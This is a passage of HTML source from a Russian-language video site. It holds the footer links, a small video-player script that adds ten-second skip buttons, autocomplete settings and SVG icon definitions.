                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769371296"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769371296"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769371296"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
